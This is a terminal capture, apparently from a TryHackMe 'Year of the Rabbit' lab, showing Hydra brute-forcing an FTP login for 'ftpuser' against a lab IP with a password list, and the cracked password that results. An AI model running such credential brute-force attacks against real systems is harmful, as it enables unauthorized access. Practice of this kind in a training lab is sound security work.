 ┌──(kali㉿kali)-[~/Desktop/try_hack_me/year_of_the_rabbit]
└─$ hydra -l ftpuser -P pass.txt ftp://10.201.35.3
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-12 13:00:46
[DATA] max 16 tasks per 1 server, overall 16 tasks, 82 login tries (l:1/p:82), ~6 tries per task
[DATA] attacking ftp://10.201.35.3:21/
[21][ftp] host: 10.201.35.3   login: ftpuser   password: 5iez1wGXKfPKQ
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-12 13:01:02